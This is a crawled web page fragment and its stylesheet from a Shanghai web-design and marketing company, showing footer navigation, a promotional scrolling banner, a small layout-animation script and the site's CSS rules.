                <a href="https://tb.53kf.com/code/client/a9a6a8ac7e2a954855f2d5efbcfa5a373/1" target="_Blank"><img src="/assets/website/xingtuSEM/images/xiadan.png" /></a>
            </li>
            <li style="top: 500px;left: 50%;color: #fbe3e3;margin-left: -418px;transition: all 2s;opacity: 1;width: 836px;line-height: 30px;height: 30px;">
                <marquee width="800" behavior="alternate" direction="right" style="padding-left: 43px;" scrollamount="1">因为优化无法用一个类别优化多个客户，不是说想做就能做,要抢购名额,目前一半以上的行业没有名额了！</marquee>
            </li>
        </ul>
    </div>
</div>
<script>
    document.getElementsByClassName('dinwei')[0].getElementsByTagName("li")[1].style.transition = "all 1s";
    document.getElementsByClassName('dinwei')[0].getElementsByTagName("li")[2].style.transition = "all 1.5s";
    document.getElementsByClassName('dinwei')[0].getElementsByTagName("li")[3].style.transition = "all 2s";
    document.getElementsByClassName('dinwei')[0].getElementsByTagName("li")[4].style.transition = "all 2.5s";
    function tran(a, b, c, d) {
        document.getElementsByClassName('dinwei')[0].getElementsByTagName("li")[1].style.left = a;
        document.getElementsByClassName('dinwei')[0].getElementsByTagName("li")[1].style.opacity = 1;
        document.getElementsByClassName('dinwei')[0].getElementsByTagName("li")[2].style.opacity = 1;
        document.getElementsByClassName('dinwei')[0].getElementsByTagName("li")[3].style.opacity = 1;
        document.getElementsByClassName('dinwei')[0].getElementsByTagName("li")[4].style.opacity = 1;
        document.getElementsByClassName('dinwei')[0].getElementsByTagName("li")[2].style.left = b;
        document.getElementsByClassName('dinwei')[0].getElementsByTagName("li")[3].style.left = c;
        document.getElementsByClassName('dinwei')[0].getElementsByTagName("li")[4].style.left = d;
    }
    tran("231px", "410px", "355px", "50%");
</script>
<script>wcwNum = 222;</script>
<div class="div_footer hidden-xs">
    <div class="div_footer_menu">
        <ul>
            <li><a href='/sem/website.html'><img src="/assets/website/xingtuSEM/images/nico1.jpg" />官网建设</a></li>
            <li><a href='/sem/mobilewebsite.html'><img src="/assets/website/xingtuSEM/images/nico3.jpg" />手机网站</a></li>
            <li><a href='/sem/weiguanwang.html'><img src="/assets/website/xingtuSEM/images/nico4.jpg" />微官网</a></li>
            <li><a href='/sem/xiaochengxu.html'><img src="/assets/website/xingtuSEM/images/nico5.jpg" />小程序</a></li>
            <li><a href='/sem/html5.html'><img src="/assets/website/xingtuSEM/images/nico6.jpg" />HTML5</a></li>
            <!--li> <a href='/sem/wcw.html'><img src="/assets/website/xingtuSEM/images/nico7.jpg" />整合营销推广</a></li>
            <!--<li> <a href="JavaScript:void(0);"><img src="/assets/website/xingtuSEM/images/nico8.jpg" />微博营销</a></li>
            <li> <a href="JavaScript:void(0);"><img src="/assets/website/xingtuSEM/images/nico9.jpg" />微信营销</a></li>
            <li> <a href="JavaScript:void(0);"><img src="/assets/website/xingtuSEM/images/nico10.jpg" />口碑营销</a></li>-->
        </ul>
    </div>
</div>
<div class="div_footer_copy ">
    星途网络：一站式网络营销服务！高效，渠道价。咨询电话：400-878-0179
</div>
<div class="div_footer_copy div_width_100per">
    Copyright &copy; 2019 上海星途网络科技有限公司 &nbsp;
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xing-t.com/assets/website/xingtuSEM/css/index2.css
body_size: 8186
content:
@charset "utf-8";
/* CSS Document */
/*@media only screen and (min-width: 768px) and (max-width: 1100px) {
}
@media only screen and (min-width:1100px) {
}
@media only screen and (max-width:768px) {
}*/
html { min-width: 1300px; margin: 0 auto; }
.hc-top-up { background: rgba(255, 255, 255, 255); border-color: rgba(255, 255, 255, .4); transition: .5s; }
.hc-top-nd { background: rgba(255, 255, 255, 1); border: none; box-shadow: 0px 0px 5px #888888; transition: .5s; }
.hc-banner { margin: 0; height: 600px; width: 100%; overflow: hidden; position: relative; margin-top: 60px; }
/*
.hc-banner ul {
	position:relative;
}*/
.hc-banner .banner li { width: 100%; height: 600px; position: absolute; left: 0; top: 0; background-position: center; background-size: cover; overflow: hidden; }
.left { float: left; width: 30px; /* height: 52px; line-height: 52px;color: #fff; left: 10px; background: rgba(0, 0, 0, .7) */ }
.right { float: right; width: 30px; height: 52px; line-height: 52px; /* color: #fff; right: 10px; background: rgba(0, 0, 0, .7) */ }
/*a.btn { position: relative; top: 120px; z-index: 10; cursor: pointer; text-align: center; font-size: 32px }*/
/*ol { position: relative; display: table; margin: 0 auto 0; top: 560px; z-index: 10 }
ol li { float: left; width: 50px; height: 10px; margin: 0 10px; border-radius: 2px; background: rgba(255, 255, 255, .8); cursor: pointer; }
ol li.red { background: #e84240; }*/
/*====================================================================*/
.top { position: relative; height: 90px; }
.head { -webkit-box-shadow: 0px 4px 4px rgba(0,0,0,0.07); box-shadow: 0px 4px 4px rgba(0,0,0,0.07); position: fixed; width: 100%; z-index: 99; background: #fff; border-bottom: 1px solid #e0e0e0; }
/*导航*/
#menu1 { padding: 0px; height: 32px; float: right; margin-top: 28px; font-weight: 400; }
#menu1 ul { padding: 0; list-style: none; overflow: hidden; }
#menu1 ul li { margin: 0px 3px; padding: 0; overflow: hidden; float: left; height: 32px; display: block; text-align: center; }
#menu1 ul li a, #menu1 ul li span { float: left; text-decoration: none; color: #555; clear: both; height: 20px; line-height: 20px; cursor: pointer; padding: 6px 16px; display: inline-block; font-size: 14px; }
#menu1 ul li a { background: #e84240; border-radius: 50px; color: #fff; background-position: left bottom; }
#menu1 ul li span { background-position: left top; }
/*logo*/
.logoBox { position: relative; float: left; padding: 12px 10px; }
.logoBox span { color: #333; position: absolute; top: 39px; left: 66px; letter-spacing: 2.7px; font-size: 12px; margin-top: 14px; font-weight: 400; }
/*加样式*/
.box { width: 1200px; margin: 0 auto; overflow: hidden; min-width: 1200px; position: relative; }
.boxH { height: 700px; }
.container-fluid { width: 1200px; padding: 0px; }
.fly-one { margin-top: 30px; }
.fly-three { margin-top: 20px; }
.gpdm { float: left; text-align: left; margin-top: 23px; font-size: 13px; border: 2px solid #ddd; color: #333; padding: 2px 10px; font-weight: 400; }
.title { text-align: center; font-size: 48px; margin: 0px 0px 50px; padding-bottom: 10px; margin: 50px 0px; }
.title p { font-size: 18px; color: #e84240; text-transform: capitalize; padding: 5px 0px; }
.fwtxt { font-size: 24px; color: #333; margin-left: 70px; text-align: left; }
.fwtxt_img { background: url(../images/biaoq.png) top right no-repeat; }
.fwtxt_img2 { background: url(../images/biaoq1.png) top right no-repeat; }
.wit50 { width: 50%; }
.wit70 { width: 70%; }
.wit41 { width: 41%; }
.fl { float: left; display: inline-block; }
.fr { float: right; display: inline-block; }
.clear { clear: both; }
.corred { color: #e84240; }
.sfw1_box { overflow: hidden; }
.fwt { margin-top: 20px; line-height: 45px; }
/*为什么选择我们*/
.youshi li { float: left; display: inline-block; min-height: 76px; }
.youshi li h5 { font-size: 24px; margin-top: 24px; }
.youshi li span { font-size: 14px; color: #555; margin-top: 6px; display: block; }
.we_youshi li { float: left; text-align: center; width: 33%; margin-bottom: 60px; line-height: 25px; }
/*.we_youshi li img{
 -webkit-transition: -webkit-transform 0.5s ease-out;
            -moz-transition: -moz-transform 0.5s ease-out;
            -o-transition: -o-transform 0.5s ease-out;
            -ms-transition: -ms-transform 0.5s ease-out;
}*/
.we_youshi li:hover img { transform: rotate(90deg); -ms-transform: rotate(-360deg); /* IE 9 */ -moz-transform: rotate(-360deg); /* Firefox */ -webkit-transform: rotate(-360deg); /* Safari 和 Chrome */ -o-transform: rotate(-360deg); /* Opera */ }
.we_youshi li div { text-align: center; }
.box_gray { background: #f8f8f8 }
.box_gray2 { background: #f1f1f1 }
/*服务企业*/
.fw_kh .fwqy { display: inline-block; float: left; width: 230px; height: 140px; text-align: center; border-right: 1px dashed #ddd; }
.fw_kh div a { display: block; line-height: 140px; }
.fw_kh .fwqy:last-child { border-right: none; }
.fw_kh div img { display: inline-block; transition: all 0.6s; }
.fw_kh div img:hover { transform: scale(1.1); cursor: pointer; }
.fwqy_top { border-bottom: 1px dashed #ddd; overflow: hidden; }
/*客户代言*/
.kh_pj { background: url(../images/kh_pjbg.jpg) left center no-repeat; }
.case { overflow: hidden; }
.caseCont { overflow: hidden; padding: 30px 0px; }
.case li { width: 266px; float: left; margin: 0px 15px; height: 452px; background: #fff; transition: 0.3s; -webkit-transform: 0.5s; -moz-transition: -moz-transform 0.5s; -o-transition: -o-transform 0.5s; -ms-transition: -ms-transform 0.5s; border: 1px solid #ddd; }
.case li:hover { background: #E80000; }
.case li:hover .caseTxt h2 { color: #fff; }
.case li:hover .caseTxt span { color: #fff; }
.case li:hover .caseTxt p { color: #fff; }
.caseImg { height: 180px; text-align: center; vertical-align: middle; margin-top: 20px; }
.caseTxt { padding: 18px 20px; }
.caseImg img { margin: 0 auto; }
.caseTxt h2 { color: #333333; font-size: 20px; text-align: center; margin-bottom: 10px; }
.caseTxt span { font-size: 16px; margin-top: 10px; display: inline-block; color: #666; text-align: left; }
.caseTxt { color: #333333; font-size: 14px; text-align: center; }
.ckgd { display: block; background: #e35f13; border-radius: 16px; -webkit-border-radius: 16px;; -moz-border-radius: 16px; -ms-border-radius: 16px; font-size: 18px; color: #fff; text-decoration: none; padding: 5px 0px; text-align: center; margin: 20px 0px 10px; }
/*媒体报道*/
.imglist_w { width: 1200px; height: 450px; overflow: hidden; float: left; position: relative; /*必要元素*/ }
.imglist_w ul { width: 1200px; overflow: hidden; }
.imglist_w li { height: 430px; width: 376px; float: left; margin: 0px 10px; text-align: center; border: 1px solid #ddd; }
.imglist_w li:hover { border: 1px solid #fa1212; border-bottom: 2px solid #fa1212; background: url(../images/jt_moreh.png) 310px 360px no-repeat; }
.imglist_w li img { margin-bottom: 25px; }
.imglist_w li a { font-size: 24px; line-height: 35px; height: 430px; display: block; color: #337ab7; }
.imglist_w li a:hover { color: #23527c; }
.imglist_w li a:hover img { filter: alpha(opacity=86); -moz-opacity: 0.86; opacity: 0.86; }
.imglist_w li p { overflow: hidden; padding: 0px 20px 10px; text-align: left; }
/*底部信任状*/
.bt { height: 208px; width: 100%; background: url(../images/bt.png) bottom center no-repeat; line-height: 36px; color: #fff; }
.bt h3, .bt h4 { font-size: 24px; text-align: center; display: block; padding: 4px; }
.bt h4 .da { font-size: 52px; }
/*新闻中心*/
.news { padding: 20px 0px 0px; overflow: hidden; }
.i-img { float: left; padding: 10px; border: 1px solid #ddd; opacity: 0; filter: Alpha(opacity=0); }
.i-img img { display: inline-block; width: 470px; height: 308px; }
.index_news { opacity: 0; filter: Alpha(opacity=0); }
.baod1, .baod2, .baod3 { opacity: 0; filter: Alpha(opacity=0); }
.new_tit { overflow: hidden; margin: 10px; }
.new_tit a { color: #333; }
.new_tit span { font-size: 18px; }
.i-news { padding-bottom: 20px; overflow: hidden; width: 700px; }
.i-news li { border: 1px dotted #ddd; padding: 10px 0; background: #fff; margin-bottom: 5px; overflow: hidden; float: left; margin: 0px 10px 12px; }
.i-news li .date { height: 65px; width: 90px; color: #0f9ca1; float: left; font-size: 52px; text-align: center; line-height: 62px; display: inline-block; margin-left: 10px; margin-right: 15px; }
.i-news li .date span { display: block; font-size: 28px; background: #f7f7f7; }
.i-news li h3 { color: #111; font-size: 16px; margin-top: 8px; margin-bottom: 5px; font-weight: normal; }
.i-news li p { color: #888; font-size: 14px; line-height: 25px; margin-right: 5px; text-align: left; text-indent: 0; }
.noticetxt { display: inline-block; float: left; overflow: hidden; width: 560px; }
.noticetxt a { display: block; width: 100%; }
.i-news li:hover { background: #f7f7f7; }
.neitit { text-align: center; line-height: 40px; margin-top: 10px; color: #555; }
/*友情链接*/
.in_links { padding: 30px 0px; overflow: hidden; }
.links_box { overflow: hidden; background: #fff; }
.links_title { width: 138px; font-size: 18px; text-indent: 20px; line-height: 30px; margin-top: 10px; }
.links { overflow: hidden; padding: 10px; background: #F4F4F4; }
.links_content { margin-top: 10px; display: inline-block; width: 1035px; margin-bottom: 10px; }
.links_content ul li { float: left; display: inline; margin-right: 30px; line-height: 30px; word-break: break-all; word-wrap: break-word; white-space: nowrap; max-width: 250px; overflow: hidden; text-overflow: ellipsis; }
.links_content ul li a { color: #949494; font-size: 14px; }
/*网站底部*/
.bottom { height: 309px; margin: 0 auto; text-align: center; }
.bottom .div_1 { height: 265px; background: #353535; }
.bottom .div_1 p { color: #e8e8e8; }
.bottom .div_1 a { color: #e8e8e8; margin-right: 10px; font-size: 14px; }
.bottom .div_1 .nav { width: 1200px; margin: 0 auto; text-align: center; }
.bottom .div_1 .nav .left img { vertical-align: middle; }
.bottom .div_1 .nav .left { width: 598px; height: 171px; float: left; color: #FFF; margin-top: 50px; border-right: 1px solid #626262; text-align: left; }
.bottom .div_1 .nav .right { width: 500px; height: 171px; float: left; color: #e8e8e8; margin-top: 50px; text-align: left; padding-left: 50px; font-size: 13px; line-height: 26px; }
.bottom .div_2 { background: #1d1b1c; font-size: 14px; color: #FFF; padding: 15px; font-size: 12px; }
.telmub { display: inline-block; text-align: left; line-height: 45px; }
.telmub .tel { font-size: 38px; font-weight: bold; border-bottom: 1px solid #797979; padding-bottom: 5px; }
/*加效果*/
.effect-ill { -webkit-animation: fadeInRight .5s ease-in-out both .3s; animation: fadeInRight .5s ease-in-out both .3s; opacity: 1; filter: alpha(opacity=100)\9; }
.effect-ill2 { webkit-animation: fadeInLeft .5s ease-in-out both .3s; animation: fadeInLeft .5s ease-in-out both .3s; opacity: 1; filter: alpha(opacity=100)\9; }
.effect-pic { -webkit-animation: fadeInTop .4s ease-in-out both .3s; animation: fadeInTop .4s ease-in-out both .3s; }
.effect-pic2 { -webkit-animation: fadeInLeft .4s ease-in-out both .3s; animation: fadeInLeft .4s ease-in-out both .3s; }

@-webkit-keyframes fadeInLeft {
    0% { opacity: 0; -webkit-transform: translate3d(80px,0,0); transform: translate3d(80px,0,0) }
    100% { opacity: 1; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0) }
}

@keyframes fadeInLeft {
    0% { opacity: 0; -webkit-transform: translate3d(80px,0,0); transform: translate3d(80px,0,0) }
    100% { opacity: 1; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0) }
}

@-webkit-keyframes fadeInRight {
    0% { opacity: 0; -webkit-transform: translate3d(-80px,0,0); transform: translate3d(-80px,0,0) }
    100% { opacity: 1; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0) }
}

@keyframes fadeInRight {
    0% { opacity: 0; -webkit-transform: translate3d(-80px,0,0); transform: translate3d(-80px,0,0) }
    100% { opacity: 1; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0) }
}

.effect-title { -webkit-animation: fadeInTop .4s ease-in-out both .5s; animation: fadeInTop .4s ease-in-out both .5s; }

@-webkit-keyframes fadeInTop {
    0% { opacity: 0; -webkit-transform: translate3d(0,50px,0); transform: translate3d(0,50px,0) }
    100% { opacity: 1; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0) }
}

@keyframes fadeInTop {
    0% { opacity: 0; -webkit-transform: translate3d(0,50px,0); transform: translate3d(0,50px,0) }
    100% { opacity: 1; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0) }
}

@-webkit-keyframes fadeIn {
    0% { opacity: 0 }
    100% { opacity: 1 }
}

@keyframes fadeIn {
    0% { opacity: 0 }
    100% { opacity: 1 }
}

.btn { display: inline-block; border: 1px solid #E84240; border-radius: 2px; cursor: pointer; color: #008de8; font-size: 14px; padding: 3px 20px; line-height: 24px; text-align: center; outline: 0; -webkit-transition: all .4s ease; transition: all .4s ease; }
.btn-more { color: #fff; border-color: #E84240; background-color: #E84240; line-height: 36px; font-size: 16px; padding: 10px 16px; border-radius: 6px; }
.btn-more:hover { color: #fff; border-color: #e63533; background-color: #e63533; }
.a_btn { -webkit-animation: fadeIn .4s ease-in-out both .8s; animation: fadeIn .4s ease-in-out both .8s; }
.btn_p { padding-top: 20px; }
/*网总管优势*/
.youshi_img { -webkit-animation: zoomIn .4s ease-in-out both .2s; animation: zoomIn .4s ease-in-out both .2s; }

@-webkit-keyframes zoomIn {
    0% { opacity: 0; -webkit-transform: scale(0); transform: scale(0) }
    100% { opacity: 1; -webkit-transform: scale(1); transform: scale(1) }
}

@keyframes zoomIn {
    0% { opacity: 0; -webkit-transform: scale(0); transform: scale(0) }
    100% { opacity: 1; -webkit-transform: scale(1); transform: scale(1) }
}

.youshi li h5 { -webkit-animation: fadeInTop .4s ease-in-out both .3s; animation: fadeInTop .4s ease-in-out both .3s; }
.youshi li span { -webkit-animation: fadeInTop .4s ease-in-out both .4s; animation: fadeInTop .4s ease-in-out both .4s; }
/*服务企业*/
.scalea { animation-name: scalea; animation: scalea 0.5s linear 0s normal none; -moz-animation: scalea 0.5s linear 0s normal none; -webkit-animation: scalea 0.5s linear 0s normal none; }

@keyframes scalea {
    from { opacity: 0; transform: scale(2,2); }
    to { opacity: 1; transform: scale(1,1); }
}

@-webkit-keyframes scalea {
    from { opacity: 0; -webkit-transform: scale(2,2); }
    to { opacity: 1; -webkit-transform: scale(1,1); }
}

@-moz-keyframes scalea {
    from { opacity: 0; -moz-transform: scale(2,2); }
    to { opacity: 1; -moz-transform: scale(1,1); }
}
/*品牌全网推广*/
.banner { overflow: hidden; width: 100%; }
.ban1, .ban2, .ban3, .ban4, .ban5, .ban6, .ban7, .ban8, .ban9, .ban10 { height: 80px; width: 100%; }
.ban1 { background: url(../images/ser_b1.jpg) top center no-repeat; }
.ban2 { background: url(../images/ser_b2.jpg)top center no-repeat; }
.ban3 { background: url(../images/ser_b3.jpg)top center no-repeat; }
.ban4 { background: url(../images/ser_b4.jpg)top center no-repeat; }
.ban5 { background: url(../images/ser_b5.jpg)top center no-repeat; }
.ban6 { background: url(../images/ser_b6.jpg)top center no-repeat; }
.ban7 { height: 79px; background: url(../images/ser_b7.jpg)top center no-repeat; }
.ban8 { background: url(../images/ser_b8.jpg)top center no-repeat; height: 40px; }
.tg_ban1, .tg_ban2, .tg_ban3, .tg_ban4, .tg_ban5, .tg_ban6, .tg_ban7, .tg_ban8, .tg_ban9, .tg_ban10 { height: 80px; width: 100%; }
.tg_ban1 { background: url(../images/tgban1.jpg) top center no-repeat; }
.tg_ban2 { background: url(../images/tgban2.jpg)top center no-repeat; height: 79px; }
.tg_ban3 { background: url(../images/tgban3.jpg)top center no-repeat; }
.tg_ban4 { background: url(../images/tgban4.jpg)top center no-repeat; }
.tg_ban5 { background: url(../images/tgban5.jpg)top center no-repeat; }
.tg_ban6 { background: url(../images/tgban6.jpg)top center no-repeat; }
.tg_ban7 { height: 79px; background: url(../images/tgban7.jpg)top center no-repeat; }
.tg_ban8 { background: url(../images/tgban8.jpg)top center no-repeat; height: 40px; }
.tg_ban11, .tg_ban22, .tg_ban33, .tg_ban44, .tg_ban55, .tg_ban66, .tg_ban77, .tg_ban88, .tg_ban99 { height: 80px; width: 100%; }
.tg_ban11 { background: url(../images/tgban11.jpg) top center no-repeat; }
.tg_ban22 { background: url(../images/tgban22.jpg)top center no-repeat; height: 79px; }
.tg_ban33 { background: url(../images/tgban33.jpg)top center no-repeat; }
.tg_ban44 { background: url(../images/tgban44.jpg)top center no-repeat; }
.tg_ban55 { background: url(../images/tgban55.jpg)top center no-repeat; }
.tg_ban66 { background: url(../images/tgban66.jpg)top center no-repeat; }
.tg_ban77 { height: 79px; background: url(../images/tgban77.jpg)top center no-repeat; }
.tg_ban88 { background: url(../images/tgban88.jpg)top center no-repeat; height: 40px; }
.fw_title strong { color: #333; margin: 30px; font-size: 48px; display: inline-block; }
.fw_title { text-align: center; font-size: 24px; color: #666; margin: 30px; }
.fw_title p { line-height: 36px; }
.qy_tgbox { background: url(../images/qy_tgimg.jpg) center no-repeat; }
.qy_tg { text-align: left; margin-top: 170px; }
.qy_tg strong { font-size: 48px; margin: 30px 0px; display: block; }
.qy_tg dl { font-size: 24px; }
.qy_tg dt { padding-left: 60px; background: url(../images/jtimg.png) left center no-repeat; }
.qy_tg dd { color: #666; padding-left: 60px; }
/*-传统企业6大困难-*/
.qy_nt li { display: inline-block; min-height: 76px; width: 540px; margin: 30px 20px; float: left; text-align: left; line-height: 25px; }
.qy_nt li h5 { font-size: 16px; text-align: left; margin-bottom: 15px; -webkit-animation: fadeInTop .4s ease-in-out both .3s; animation: fadeInTop .4s ease-in-out both .3s; font-size: 28px; }
.qy_nt li span { font-size: 16px; color: #666; -webkit-animation: fadeInTop .4s ease-in-out both .4s; animation: fadeInTop .4s ease-in-out both .4s; }
.qy_nt li img { float: left; }
.qy_nt li div { float: left; margin-left: 20px; width: 390px; }
.sfw1_box1 { min-height: 400px; padding: 50px 0px; }
.tit1 { padding-bottom: 30px; background: url(../images/line1.png) left 20px no-repeat; text-align: left; padding-top: 20px; }
.tit1 h1 { font-size: 48px; font-weight: bold; }
.tit1 a { color: #333; }
.tit1 p { font-size: 18px; color: #e84240; }
.tit1 p strong { font-size: 48px; font-weight: bold; }
.tit1 div strong { font-size: 48px; font-weight: bold; }
/*-为什么选择网总管做全网推广-*/
.qy_xz { overflow: hidden; padding-top: 30px; }
.qy_xz li { float: left; display: inline-block; min-height: 76px; margin: 40px 15px; width: 600px; margin: 25px 0px; float: left; text-align: left; line-height: 25px; height: 107px; }
.qy_xz li.l1, .qy_xz li.l3, .qy_xz li.l5 { width: 570px; }
.qy_xz li.l2, .qy_xz li.l4, .qy_xz li.l6 { width: 630px; }
.qy_xz li h5 { font-size: 16px; text-align: left; margin-bottom: 15px; -webkit-animation: fadeInTop .4s ease-in-out both .3s; animation: fadeInTop .4s ease-in-out both .3s; font-size: 28px; }
.qy_xz li span { font-size: 16px; color: #666; -webkit-animation: fadeInTop .4s ease-in-out both .4s; animation: fadeInTop .4s ease-in-out both .4s; }
.qy_xz li img { float: left; }
.qy_xz li div { float: left; margin-left: 20px; }
/*网站托管页面*/
.tg_wt { background: url(../images/tg_wtimg.jpg) right center no-repeat #f8f8f8; height: 700px; }
.wl_txt1 { background: url(../images/wl_num.png)left 10px no-repeat; }
.wl_txt1 { margin-top: 30px; padding-left: 60px; background: url(../images/wl_num.png)left 10px no-repeat; padding-top: 0px; }
.wl_txt1 li { margin: 0px; font-size: 22px; display: block; font-weight: normal; line-height: 40px; }
.jjtg_title { font-size: 24px; color: #666; margin: 0px 0px 0px 30px; font-weight: 400; }
.jjtg_title strong { color: #333; font-size: 48px; display: inline-block; }
.jjtg_title p { line-height: 36px; font-size: 18px; text-indent: 2em; }
/*SEO旋转*/
.seo_img { width: 173px; background: url(../images/seo_icb.png) no-repeat; height: 176px; position: absolute; top: 180px; left: 50px; }
.seo_icon { position: relative; width: 110px; height: 110px; background: url(../images/seo_icon.png) no-repeat; left: 60px; position: absolute; top: 0px; animation: changehovertree 4s linear infinite; }

@-webkit-keyframes changehovertree {
    0% { -webkit-transform: rotate(0) }
    50% { -webkit-transform: rotate(180deg) }
    100% { -webkit-transform: rotate(360deg) }
}

@keyframes changehovertree {
    0% { transform: rotate(0) }
    50% { transform: rotate(180deg) }
    100% { transform: rotate(360deg) }
}
/*SEO旋转-结束*/
/*对比的表格*/
.wzg_tx { position: absolute; top: 64px; right: 140px; }
.wzg_cetx { position: absolute; top: 175px; right: 600px; }
.xzlist { margin-bottom: 50px; }
.TStyle { border-collapse: collapse; margin: 0px auto; margin-top: 30px; width: 100%; text-align: center; font-size: 18px; background: #f7f7f7; }
.TStyle tr td { border: 2px solid #D3D3D3; height: 75px; padding: 20px; }
.TStyle tr td.TextL { text-align: left; padding: 10px; }
.trH { height: 30px; background-color: #FFF; }
tr.trH td { text-align: center; }
.TStyle tr td.tdR { background: #e84240; color: #fff; border: 2px solid #d63735; }
.fiz32 { font-size: 32px; }
.tgxz_youshi { overflow: hidden; }
.tgxz_youshi li { text-align: left; margin-bottom: 60px; line-height: 25px; width: 350px; padding-left: 50px; }
.tgxz_youshi li span { font-size: 18px; }
.tgxz_youshi li.l1 h5 { background: url(../images/tgxz_ys1.png)bottom left no-repeat; height: 70px; line-height: 70px; margin-bottom: 10px; padding-left: 80px; }
.tgxz_youshi li.l2 h5 { background: url(../images/tgxz_ys2.png)bottom left no-repeat; height: 70px; line-height: 70px; margin-bottom: 10px; padding-left: 80px; }
.tgxz_youshi li.l3 h5 { background: url(../images/tgxz_ys3.png)bottom left no-repeat; height: 70px; line-height: 70px; margin-bottom: 10px; padding-left: 80px; }
.tgxz_youshi li.l4 h5 { background: url(../images/tgxz_ys4.png)bottom left no-repeat; height: 70px; line-height: 70px; margin-bottom: 10px; padding-left: 80px; }
.tgxz_youshi li.l5 h5 { background: url(../images/tgxz_ys5.png)bottom left no-repeat; height: 70px; line-height: 70px; margin-bottom: 10px; padding-left: 80px; }
.tgxz_youshi li.l6 h5 { background: url(../images/tgxz_ys6.png)bottom left no-repeat; height: 70px; line-height: 70px; margin-bottom: 10px; padding-left: 80px; }
.tgxz_youshi li div { text-align: left; }
.tgxz_youshi li div span { font-size: 18px; margin: 10px 0px; display: inline-block; }
/*关于我们里面的网总管实力*/
.shili li { width: 50%; text-align: left; }
shili img { float: left; }
.shili li div { float: left; margin-left: 20px; text-align: left; }
.shili li h5 { padding-bottom: 15px; font-size: 32px; margin-top: 0px; background: url(../images/tgxz_line.jpg)bottom left no-repeat; padding-bottom: 15px; }
.shili li div span { font-size: 18px; margin: 10px 0px; display: inline-block; }
/*企业文化*/
.qywh { background: #E84240; overflow: hidden; }
.qywh li { text-align: left; }
.qywh li h5 { color: #fff; font-size: 32px; background: url(../images/tgxz_line.jpg)bottom left no-repeat; padding-bottom: 15px; }
.qywh li div { text-align: left; }
.qywh li div span { display: inline-block; color: #fff; font-size: 18px; margin: 10px 0px; display: inline-block; }
.qywh .title strong { color: #fff; }
/*导航定位样式*/
.nav_up { background: #e84240 !important; border-radius: 50px; color: #fff !important; }
/*浮动客服*/
#floatDivBoxs { width: 125px; position: fixed; top: 170px; right: -125px; z-index: 10085; font-weight: 400; }
#floatDivBoxs .floatDtt { width: 100%; height: 80px; background: url(../images/online_topbg.png) no-repeat; color: #fff; font-size: 18px; text-indent: 22px; position: relative; }
#floatDivBoxs .floatDqq { margin: 0 15px 0px 16px; background-color: #e14b4c; padding: 2px 0px 5px 0px; }
#floatDivBoxs .floatDqq li { height: 35px; padding: 0px 5px; }
#floatDivBoxs .floatDqq li a { text-align: center; color: #bb2122; text-decoration: none; outline: none; padding: 4px; background: #fff; font-size: 14px; display: block; width: 95px; line-height: 20px; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -o-border-radius: 3px; box-shadow: 1px 1px rgba(0,0,0,0.25); }
#floatDivBoxs .floatDqq li a:hover { background: #bb2122; color: #fff; }
#floatDivBoxs .floatDbg { width: 100%; height: 70px; background: url(../images/online_botbg.png) no-repeat; }
.floatShadow { background: #fff; }
#rightArrow { width: 25px; height: 25px; background: url(../images/online_arrow.png) no-repeat; position: fixed; top: 160px; right: -127px; z-index: 10085; }
#rightArrow a { display: block; height: 25px; }
.left_div { background: url(../images/left_div.png) no-repeat; width: 34px; height: 173px; position: fixed; top: 300px; right: 0px; z-index: 10085; }
.fl_o { background: #fff; margin: -20px 0; padding: 10px 0 0 0; border: 1px solid #ddd; border-bottom: none; border-top: none; }
.fl_o_o { color: #7d7d7d; font-size: 14px; }
.fl_o_o { padding-bottom: 10px; border-bottom: 1px solid #e5e5e5; width: 108px; text-align: center; margin: auto auto 10px auto; }
.fl_o_o dd { line-height: 14px; }
.fr_o { margin: 90px 0 60px 0; }
.fr_t { margin-left: 8px; cursor: pointer; }
.fl_o_o dd { line-height: 22px; }
.fl_o { margin: -20px 0 -11px 0; }
.fr_o { margin: 90px 0 168px 0; }
/*置顶效果*/
.actGotop { position: fixed; _position: absolute; bottom: 60px; right: 18px; width: 52px; height: 52px; z-index: 9999; }
.actGotop a { width: 52px; height: 52px; display: inline-block; background: url(../images/top.png) center no-repeat !important; _filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="<%templateskin%>/xingtuSEM/images/top.png"); }
.actGotop a:hover { background: url(../images/tophover.png) center no-repeat !important; _filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="<%templateskin%>/xingtuSEM/images/tophover.png"); }
.xzwn { background: url(../images/xzwnbg.jpg) center no-repeat; height: 250px; font-size: 24px; font-weight: bold; padding-top: 70px; }
a.ahover { text-decoration: underline; color: #333; cursor: pointer; }
a.ahover:hover { color: #de0000; }
/*托管页新闻-品牌推广页新闻*/
/*新闻中心*/
.i-img { float: left; padding: 10px; border: 1px solid #ddd; }
.i-img img { display: inline-block; width: 470px; height: 308px; }
.new_tit { overflow: hidden; margin: 10px; }
.new_tit a { color: #333; }
.new_tit span { font-size: 18px; }
.tg_news { padding-bottom: 20px; overflow: hidden; }
.tg_news li { border: 1px dotted #ddd; padding: 10px; background: #fff; margin-bottom: 5px; overflow: hidden; float: left; margin: 0px 10px 12px; width: 556px; }
.tg_news li .date { width: 90px; color: #0f9ca1; float: left; font-size: 52px; text-align: center; line-height: 80px; display: inline-block; margin: 10px; }
.tg_news li .date span { display: block; font-size: 28px; background: #f7f7f7; }
.tg_news li h3 { color: #111; font-size: 16px; margin-top: 13px; margin-bottom: 8px; font-weight: normal; }
.tg_news li p { color: #888; font-size: 14px; line-height: 25px; margin-right: 5px; text-align: left; text-indent: 0; }
.ntxt { display: inline-block; float: left; overflow: hidden; width: 440px; }
.noticetxt a { display: block; width: 100%; }
.tg_news li:hover { background: #f7f7f7; }
.neitit { text-align: center; line-height: 40px; margin-top: 10px; color: #555; }
/*对比表格i*/
.wzg_dl { background: #e84240; width: 460px; padding: 20px 0px 40px; box-shadow: 0px 7px 7px #888888; -moz-box-shadow: 0px 7px 7px #888888;; }
.wzg_dl dt { height: 60px; font-weight: normal; }
.wzg_dl dt, .wzg_dl dd { color: #fff; }
